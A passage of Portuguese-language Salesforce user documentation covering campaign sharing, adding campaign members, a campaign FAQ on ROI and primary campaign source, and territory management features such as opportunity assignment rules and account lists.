Para exibir e gerenciar os detalhes de compartilhamento, clique em **Compartilhamento** na página de detalhe da campanha. A página Detalhes de compartilhamento lista os usuários, grupos, papéis e territórios que têm acesso de compartilhamento à campanha. Nessa página, é possível executar as seguintes ações:

- **•** Para exibir uma lista filtrada de itens, selecione uma lista predefinida na lista suspensa Exibir ou clique em **Criar novo modo de exibição** para definir seus próprios modos de visualização personalizados. Para editar ou excluir qualquer exibição que você tenha criado, selecione-a na lista suspensa Modo de exibição e clique em **Editar**.
- **•** Clique para **Adicionar** para conceder acesso ao registro para outros usuários, grupos, papéis ou territórios.
- **•** Clique em **Expandir Lista** para exibir todos os usuários que têm acesso ao registro.
- **•** Para ver as regras de compartilhamento manual que você criou, clique em **Editar** ou **Excluir** ao lado de um item na lista para editar ou excluir o nível de acesso.

#### Considerações especiais

- **•** Para compartilhar uma campanha, você precisa ter Acesso público total a ela, e a caixa de seleção Usuário do marketing deve estar marcada em suas informações pessoais.
- **•** O botão **Compartilhamento** está disponível dependendo do padrão de campanhas para toda a sua organização.
- **•** Certifique-se de compartilhar registros com usuários que possuam a devida permissão de objeto "Ler" para exibir os registros compartilhados.
- **•** Compartilhar uma campanha não concede automaticamente acesso de leitura a todos os membros da campanha. Certifique-se de que o usuário com quem está compartilhando uma campanha tenha visibilidade para os leads ou contatos associados.
- **•** Os campos de estatísticas da hierarquia da campanha fornecem dados agregados de uma campanha pai e de todas as campanhas abaixo dela na hierarquia, independentemente de um usuário ter direitos de compartilhamento de uma determinada campanha dentro da hierarquia. Portanto, leve em conta as configurações de compartilhamento de campanhas da sua organização ao ativar estatísticas de hierarquia da campanha. Se não desejar que os usuários vejam dados da hierarquia agregados, remova um ou todos

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir campanhas:

- **•** "Ler" em campanhas Para compartilhar campanhas:
- **•** "Ler" em campanhas E

Usuário do Marketing selecionado nas suas informações de usuário os campos de estatísticas da hierarquia da campanha da lista relacionada [Hierarquia da campanha](#page-1273-0). Esses campos continuarão disponíveis para fins de relatório.

#### CONSULTE TAMBÉM:

[Exibindo hierarquias de campanha](#page-1272-0) [Exibindo estatísticas da hierarquia da campanha](#page-1273-0)

### Adicionar múltiplos contatos e leads a campanhas

Adicione rapidamente muitos contatos, leads e contas pessoais como membros das suas campanhas de uma só vez.

- **1.** Em uma campanha, clique em **Gerenciar membros**.
- **2.** Clique em **Adicionar membros Contatos existentes** ou **Adicionar membros Leads existentes**.
- **3.** Na primeira etapa do assistente, escolha um valor de status de membro da campanha a ser atribuído aos novos membros.
- **4.** Clique em **Avançar**.
- **5.** Selecione os registros que deseja adicionar como membros da campanha.

#### CONSULTE TAMBÉM:

[Adicionando contatos ou leads de um modo de exibição de lista a uma campanha](#page-1286-0)



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para adicionar múltiplos contatos, leads e contas pessoais a campanhas:

**•** Usuário de Marketing nas suas informações de usuário

E

"Editar" em campanhas E

"Ler" em contatos, leads e contas pessoais

# Perguntas frequentes sobre como planejar, gerenciar e rastrear campanhas

### <span id="page-1301-2"></span>Perguntas freqüentes sobre campanhas

- **•** [Posso usar o email em massa nas minhas campanhas por email?](#page-1301-0)
- **•** [Como determinar as oportunidades resultantes das campanhas?](#page-1302-0)
- **•** [Como posso calcular o retorno sobre o investimento de minhas campanhas?](#page-1302-1)
- **•** [Como posso adicionar contatos e leads a minhas campanhas?](#page-1301-1)
- **•** [Como funciona uma Origem principal da campanha?](#page-1303-0)
- **•** [Qual a diferença entre a influência da campanha e os relatórios de retorno sobre o investimento?](#page-1303-1)
- **•** [Quem tem acesso às campanhas?](#page-1303-2)

#### <span id="page-1301-0"></span>CONSULTE TAMBÉM:

**[Campanhas](#page-1270-0)** 

### Posso usar o email em massa nas minhas campanhas por email?

O email em massa destina-se às vendas em pequena escala e às correspondências de suporte. Ele não é usado para fins de marketing. Recomenda-se usar outro fornecedor de execução de emails para enviar emails de campanhas de marketing.

#### <span id="page-1301-1"></span>CONSULTE TAMBÉM:

[Perguntas freqüentes sobre campanhas](#page-1301-2)

### Como posso adicionar contatos e leads a minhas campanhas?

As campanhas da sua empresa geralmente visam clientes existentes (contatos) e/ou clientes potenciais (leads). Tanto contatos quanto leads podem ser associados às campanhas como seus membros. Você pode facilmente adicionar membros de uma página de detalhes do membro da campanha ao clicar no botão suspenso Gerenciar membros, na seção de detalhe da campanha, ou na lista relacionada Membros da campanha, depois selecionando uma das opções a seguir:

- **• Adicionar membros Pesquisar** para [adicionar membros da campanha](#page-1283-0) a partir de uma pesquisa.
- **• Adicionar membros Importar arquivo** para adicionar membros da campanha ao [importar leads](#page-1291-0) de um arquivo de texto delimitado por vírgulas (.csv).
- **• Editar membros Pesquisar** para [exibir, atualizar ou excluir](#page-1281-0) membros da campanha existentes.
- **• Atualizar e Adicionar membros Arquivo de importação** para [editar o status do membro da campanha](#page-1292-0) usando um arquivo de importação.

As tabelas a seguir descrevem métodos adicionais para adicionar membros da campanha.



#### **Adicionando contatos às campanhas**

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### **Adicionando contatos às campanhas**



#### **Adicionando leads às campanhas**



#### <span id="page-1302-1"></span>CONSULTE TAMBÉM:

[Perguntas freqüentes sobre campanhas](#page-1301-2)

### Como posso calcular o retorno sobre o investimento de minhas campanhas?

O Relatório de análise do retorno sobre o investimento da campanha está localizado na guia Relatórios na pasta Relatórios da campanha. Ele calcula o desempenho de sua campanha com base no retorno sobre o investimento (ROI) e no custo médio. Para cada campanha no relatório:

- **•** O retorno sobre o investimento é expresso como porcentagem, e é calculado como o ganho líquido (Valor total de oportunidades ganhas - Custo real) dividido pelo Custo real.
- **•** O Valor total de oportunidades ganhas é o valor calculado de todas as oportunidades fechadas ou ganhas nas quais a campanha é a Origem principal da campanha na oportunidade.

#### <span id="page-1302-0"></span>CONSULTE TAMBÉM:

[Perguntas freqüentes sobre campanhas](#page-1301-2)

#### Como determinar as oportunidades resultantes das campanhas?

Um benefício importante das campanhas é a capacidade de determinar quantos negócios foram gerados a partir de cada campanha. Ao criar uma oportunidade, você pode preencher o campo Origem principal da campanha para indicar que a oportunidade resultou de uma campanha específica.

Além disso, quando você converter um lead vinculado a uma campanha, esta será automaticamente inserida no campo Origem principal da campanha da oportunidade.

Se o lead ou contato estiver vinculado a várias campanhas, a campanha com a qual ele estiver associado mais recentemente será inserida no campo Origem principal da campanha da oportunidade.

A lista relacionada Oportunidades de uma campanha exibe cada oportunidade vinculada a essa campanha. Você também pode executar o Relatório de receita da campanha para rastrear as oportunidades vinculadas às suas campanhas.

CONSULTE TAMBÉM:

[Perguntas freqüentes sobre campanhas](#page-1301-2)

### <span id="page-1303-0"></span>Como funciona uma Origem principal da campanha?

A origem principal da campanha é a campanha associada a um lead antes da conversão do lead. Esse valor pode ser alterado manualmente nos detalhes do lead. Além disso, ele proporciona 100% do valor da receita de crédito para a campanha especificada.

CONSULTE TAMBÉM:

<span id="page-1303-1"></span>[Perguntas freqüentes sobre campanhas](#page-1301-2)

### Qual a diferença entre a influência da campanha e os relatórios de retorno sobre o investimento?

A influência da campanha rastreia o pipeline e a receita de várias campanhas, e liga todas as campanhas de um papel de contato a essa oportunidade para relatórios de retorno sobre o investimento e pipeline. Isso é especialmente útil para ciclos mais longos de negócios, quando mais de uma campanha contribui para fechar um negócio ou converter um lead em cliente.

<span id="page-1303-2"></span>CONSULTE TAMBÉM:

[Perguntas freqüentes sobre campanhas](#page-1301-2)

#### Quem tem acesso às campanhas?

Dependendo das configurações de compartilhamento, os usuários da sua organização podem exibir campanhas, a configuração avançada da campanha ou executar relatórios da campanha. No entanto, somente os usuários de marketing designados, com as permissões de usuário adequadas, podem criar, editar e excluir campanhas, além de definir a configuração avançada de campanha. Um administrador deve marcar a caixa de seleção Usuário de marketing nas informações pessoais de um usuário para designá-lo como usuário de marketing.

Além disso, os Usuários de marketing poderão importar leads e usar os assistentes de importação de campanha se também tiverem o perfil Usuário de marketing (ou as permissões "Importar leads" e "Editar" em campanhas).

CONSULTE TAMBÉM:

[Perguntas freqüentes sobre campanhas](#page-1301-2)

# Explore o modelo de território da sua organização

Um modelo de território inclui uma hierarquia e um modo de exibição de lista de territórios pai e filho. Se você gerencia ou administra um território de vendas ou faz parte de um, deve explorar o modelo de território para entender como os esforços de vendas são organizados. Faça drill down para obter detalhes importantes sobre territórios individuais, incluindo as contas atribuídas.



- **1.** Em Configuração, insira *Modelos de território* na caixa Busca rápida e selecione **Modelos de território**. O modo de exibição de lista exibe o modelo de território ativo da sua organização. Clique no rótulo do modelo se você quiser visualizar sua página de detalhes. Juntamente com outros detalhes, esta página informa a última vez que as regras de atribuição de contas foram executadas para realinhar o território.
- **2.** No modo de exibição de lista, clique no link **Exibir hierarquia** do modelo.
- **3.** Clique na **Exibição em árvore** para expandir e explorar a árvore de hierarquia.
- **4.** Na hierarquia, clique em um rótulo de território para exibir sua página de detalhes, na qual você pode identificar o tipo de território, os usuários atribuídos e os seus níveis de acesso, regras de atribuição etc.
- **5.** Da parte superior da página, navegue de volta para a hierarquia de territórios do modelo e verifique os outros territórios.

#### CONSULTE TAMBÉM:

[Hierarquia de territórios](#page-1802-0)

# Identificar os territórios de vendas de uma conta

Descobrir de qual território de vendas uma conta faz parte.

- Nota: Essas informações se aplicam apenas ao Gerenciamento de Território Enterprise, não a versões anteriores do Gerenciamento de território.
- **1.** Abra o registro da conta.
- **2.** Exiba os territórios da conta na lista relacionada Atribuições de territórios da conta.

#### CONSULTE TAMBÉM:

[Exibir uma lista das contas em seus territórios](#page-1305-0)

### **EDICÕES**

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir um modelo de território ativo:

**•** "Exibir configuração"

### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

PERMISSÕES DO USUÁRIO

Para identificar o território de vendas de uma conta:

**•** "Ler" em contas

# <span id="page-1305-0"></span>Exibir uma lista das contas em seus territórios

Crie uma exibição de lista que mostre quais contas estão atribuídas aos territórios que você abrange.

Nota: Essas informações se aplicam apenas ao Gerenciamento de Território Enterprise, não a versões anteriores do Gerenciamento de território.

O filtro Meus territórios mostra contas que pertencem aos territórios aos quais você está atribuído. O filtro Minhas equipes de território mostra contas de territórios aos quais você está atribuído e seus territórios descendentes (se houver).

- **1.** Clique na guia Contas e em **Editar** ao lado do menu de exibição.
- **2.** Nomeie a exibição e especifique *Meus territórios* ou *Minhas equipes de território* nos critérios do filtro. Adicione outros filtros, se precisar.
- **3.** Escolha outros campos pelos quais você deseja filtrar e selecione *Nome de conta* e qualquer outro campo que você quer que apareça na exibição de lista.
- **4.** Clique em **Salvar**.

# <span id="page-1305-1"></span>Gerenciando contas por território

# Gerenciamento de territórios

O gerenciamento de territórios é um sistema de compartilhamento de contas que concede acesso às contas com base nas suas características. Ele permite que a empresa estruture dados e usuários do Salesforce da mesma forma que você estrutura territórios de vendas.

Nota: Essas informações se aplicam somente ao recurso original de Gerenciamento de território, não ao Gerenciamento de Território Enterprise. O gerenciamento de território original está disponível somente com [Previsões personalizáveis](#page-1502-0) e não tem suporte com [Previsões colaborativas](#page-1466-0). Se o gerenciamento de território original estiver ativado, você não poderá mais usar Previsões colaborativas. O Gerenciamento de Território Enterprise mais recente não pode ser usado com [Previsões personalizáveis](#page-1502-0). O Gerenciamento de Território Enterprise e as Previsões colaborativas podem ser ativados e utilizados ao mesmo tempo na organização do Salesforce, mas no momento os dois recursos não estão integrados para trabalhar juntos.

Principalmente se a sua organização tiver um modelo de compartilhamento privado, pode ser necessário conceder aos usuários acesso a contas com base em critérios, como CEP, setor, receita ou um campo personalizado que seja importante para seus negócios. Também pode ser necessário gerar previsões para as diversas categorias de contas. O gerenciamento de territórios soluciona essas necessidades comerciais e oferece uma solução avançada para a estruturação de usuários, contas e os contatos, as oportunidades e os casos associados.

### EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir territórios em todos os modelos de território de sua organização:

**•** "Gerenciar territórios"

Para exibir territórios no modelo de território *Ativo* de sua organização:

**•** "Exibir configuração"

Para exibir as contas:

**•** "Ler" em Contas

#### EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Nota: A propriedade de conta e seus efeitos sobre o compartilhamento de registros continua válida e inalterada quando o gerenciamento de territórios está em uso.

Principais benefícios do gerenciamento de territórios:

- **•** Possibilidade de usar critérios de conta para expandir um modelo de compartilhamento particular.
- **•** Suporte a estruturas de organização de vendas complexas e alteradas com freqüência.
- **•** Suporte à transferência de usuários entre territórios, com a opção de manter as oportunidades.
- **•** Várias previsões por usuário, com base na afiliação ao território.
- **•** Relatórios de vendas com base no território.
- Nota: O gerenciamento de territórios afeta somente as contas e os objetos padrão que possuem um relacionamento entre mestre e detalhes com as contas. Por exemplo, as oportunidades são incluídas no gerenciamento de territórios, o que não acontece com os leads.

### O que é um território?

Um território é um conjunto flexível de contas e usuários, onde os usuários têm ao menos acesso de leitura às contas, independentemente de quem seja o proprietário da conta. Ao definir configurações de território, os usuários de um território podem ter permissão de leitura, leitura e gravação ou acesso igual ao do proprietário (ou seja, capacidade para exibir, editar, transferir e excluir registros) às contas do território. Pode haver contas e usuários em vários territórios. Você pode adicionar contas a territórios manualmente ou definir regras para atribuir contas a territórios.

Você também pode controlar o acesso dos usuários às oportunidades e casos associados às contas no território, independentemente de quem seja o proprietário dos registros.

### O que é uma hierarquia de territórios?

Os territórios existem em uma hierarquia que pode ser configurada com o número de níveis aninhados que você quiser. Por exemplo, você pode criar um território de nível superior chamado "Vendas internacionais" com os territórios filho "América do Norte", "Europa e Oriente Médio", "América Latina", "África" e "Ásia e Austrália". "América do Norte" pode ter os territórios filho "Canadá" e "Estados Unidos". "Estados Unidos" pode ter os territórios filho "Oeste", "Centro", "Sul" e "Leste". Por fim, "Oeste" pode ter os territórios filho "Califórnia", "Oregon", "Washington", "Nevada," "Arizona" e "Utah".

As hierarquias de territórios não precisam ser baseadas em locais geográficos; você pode defini-las como preferir.

#### Como os territórios afetam as previsões?

Quando você ativa o gerenciamento de território para a sua organização, a hierarquia de territórios também se torna a hierarquia de previsões. Os dados de previsão são obtidos das oportunidades associadas às contas nos territórios. Os usuários têm uma previsão diferente para cada território ao qual são atribuídos. Por exemplo, se você for atribuído a "Califórnia" e "Arizona", terá uma previsão separada para as oportunidades existentes em cada um desses territórios. Consulte [Exibindo previsões personalizáveis](#page-1506-0) na página 1501.

CONSULTE TAMBÉM:

[Gerenciando territórios](#page-1307-0) [Criando a hierarquia de territórios](#page-1836-0) [Perguntas freqüentes sobre gerenciamento de territórios](#page-1311-0)

# <span id="page-1307-0"></span>Gerenciando territórios

Nota: Essas informações se aplicam somente ao recurso original de Gerenciamento de território, não ao Gerenciamento de Território Enterprise.

O gerenciamento dos territórios da organização envolve as seguintes tarefas:

- **•** Organizar territórios em hierarquias que representam os requisitos de previsão da organização e como os usuários trabalham na organização.
- **•** Definir configurações em toda a organização para o gerenciamento de territórios.
- **•** Criar novos territórios e editar os existentes.
- **•** Atribuir usuários a territórios.
- **•** Definir regras de atribuição de contas que avaliem contas e atribuí-las a territórios.
- **•** Selecionar contas em listas e atribuí-las manualmente a territórios.

#### CONSULTE TAMBÉM:

[Gerenciamento de territórios](#page-1305-1)

- [Ativar o gerenciamento de território](#page-1833-0)
- [Perguntas freqüentes sobre gerenciamento de territórios](#page-1311-0)

# Atribuindo oportunidades a territórios

Nota: Essas informações se aplicam somente ao recurso original de Gerenciamento de território, não ao Gerenciamento de Território Enterprise.

Uma oportunidade pode ser atribuída a um território quando ela é criada – seja manualmente ou durante a conversão de um lead – ou quando forem executadas as regras de atribuição da conta que afetem as oportunidades existentes. Este tópico inclui as seguintes seções:

- <span id="page-1307-1"></span>**•** [Atribuição de território para oportunidades criadas manualmente](#page-1307-1)
- **•** [Atribuição de território para leads convertidos](#page-1308-0)
- **•** [Notas sobre a atribuição de território para oportunidades](#page-1309-0)

### Atribuição de território para oportunidades criadas manualmente

Quando uma oportunidade é criada pela guia Oportunidades ou pela área Criação rápida na barra lateral, o Salesforce deverá comparar os territórios associados à conta da oportunidade com os territórios dos quais o proprietário da oportunidade é membro:

**•** Se houver um único território ao qual o proprietário de conta e de oportunidade pertença, a oportunidade será atribuída ao território, se "Avaliar esta conta em relação às regras do território ao salvar" for selecionado.

**•** Se houver mais de um território em comum para o proprietário tanto da conta quanto da oportunidade, a oportunidade não será atribuída automaticamente a nenhum território. O proprietário da oportunidade deverá atribuir manualmente um território à oportunidade.

### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para gerenciar territórios:

**•** "Gerenciar territórios"  $O<sub>U</sub>$ 

> Você é um gerente de previsão. Os gerentes de previsão podem gerenciar territórios dos usuários que trabalham abaixo deles na hierarquia de território.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar oportunidades:

**•** "Criar" em **Oportunidades**  **•** Se não houver nenhum território em comum entre o proprietário da conta e da oportunidade, o proprietário da oportunidade não poderá atribuí-la a um território.

### <span id="page-1308-0"></span>Atribuição de território para leads convertidos

Quando o lead é convertido em oportunidade, a atribuição de território dessa oportunidade dependerá de vários fatores, incluindo:

- **•** Se a conta associada à oportunidade está atribuída a um ou mais territórios
- **•** Se o proprietário do lead for membro do mesmo território que a conta
- **•** O número de usuários atribuídos a um território
- **•** Se o gerente da previsão é atribuído ao território

Se a conta associada à oportunidade for atribuída a somente um território, use a tabela a seguir para determinar como o território da oportunidade é atribuído:



Se a conta associada à oportunidade for atribuída a mais de um território, use a tabela a seguir para determinar como o território da oportunidade é atribuído:



### <span id="page-1309-0"></span>Notas sobre a atribuição de território para oportunidades

- **•** As seguintes ações não alteram o território de uma oportunidade:
	- **–** Atribuindo manualmente a conta da oportunidade a um território
	- **–** Alterando a conta que será associada à oportunidade
	- **–** Alterando o território da conta como resultado das regras de atribuição de contas se a oportunidade e sua conta estiverem em territórios diferentes
	- **–** Transferindo a oportunidade para um novo proprietário
- **•** Regras de atribuição de território não atualizam uma oportunidade se a Data de fechamento da oportunidade for anterior à data atual e o Estágio da oportunidade for *Fechado e ganho* ou *Fechado e perdido*.
- **•** Quando a oportunidade não for atribuída automaticamente a um território, nós recomendamos que os usuários sejam notificados caso a oportunidade não seja atribuída a um território manualmente em até um dia. Você pode definir um fluxo de trabalho baseado em tempo para notificar os usuários sobre oportunidades não atribuídas.
- **•** O cancelamento da exclusão de uma conta ou oportunidade da Lixeira restaura a atribuição de territórios, mas não aciona a avaliação das regras de atribuição de contas. Se as regras de atribuição de contas foram alteradas enquanto o registro estava na Lixeira, o registro restaurado poderá ter territórios não consistentes com as novas regras.
- **•** Quando as oportunidades são transferidas de um usuário para outro, seja individualmente ou em grupo, a atribuição do território nas oportunidades não será afetada. No entanto, caso as oportunidades sejam atribuídas a um usuário que ainda não seja membro do território da oportunidade, esse usuário será adicionado como membro inativo do território.
- **•** Quando os usuários são removidos de um território, você pode especificar quem deve receber as oportunidades abertas. Além disso, quando os usuários forem transferidos de um território para outro, você pode especificar quais oportunidades continuarão a pertencer a eles e selecionar um destinatário para todas as oportunidades restantes. Se você não especificar um destinatário:
	- **–** Se o território pai tiver um gerente de previsão, esse gerente será proprietário das oportunidades abertas do usuário. O gerente de previsão será atribuído ao território e Ativo no território estará desmarcado.

**–** Se o território pai não tiver um gerente de previsão, o usuário permanecerá no território e Ativo no território estará desmarcado.

#### CONSULTE TAMBÉM:

[Gerenciando regras de atribuição de contas](#page-1845-0) [Criando e editando regras de atribuição de contas](#page-1850-0)

## Exibindo listas de contas atribuídas manualmente

Nota: Essas informações se aplicam somente ao recurso original de Gerenciamento de território, não ao Gerenciamento de Território Enterprise.

A página de lista de contas atribuída manualmente exibe uma lista de contas atribuída ao território selecionado. Nessa página, você pode exibir informações detalhadas sobre a conta, remover contas de territórios e obter acesso a outras informações relacionadas.

- Para exibir uma lista filtrada de itens, selecione uma lista predefinida na lista suspensa Exibir ou clique em **Criar novo modo de exibição** para definir seus próprios modos de visualização personalizados.
- **•** Clique no nome de uma conta para exibir seus detalhes.
- **•** Clique em **Remover** ao lado de um nome de conta para removê-la do território.

#### CONSULTE TAMBÉM:

[Gerenciamento de territórios](#page-1305-1) [Gerenciando usuários em territórios](#page-1841-0)

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir listas de conta atribuídas manualmente:

**•** "Exibir configuração"

Para remover contas:

**•** "Gerenciar territórios" E

"Editar" em contas

 $OLJ$ 

Se você for um gerente de previsões, a opção Os gerentes de previsão podem gerenciar territórios estiver selecionada e você estiver trabalhando em uma posição inferior à sua na hierarquia de territórios e tiver a permissão "Editar" em contas.

# Perguntas frequentes sobre como gerenciar contas por território

### <span id="page-1311-0"></span>Perguntas freqüentes sobre gerenciamento de territórios

Nota: Essas informações se aplicam somente ao recurso original de Gerenciamento de território, não ao Gerenciamento de Território Enterprise.

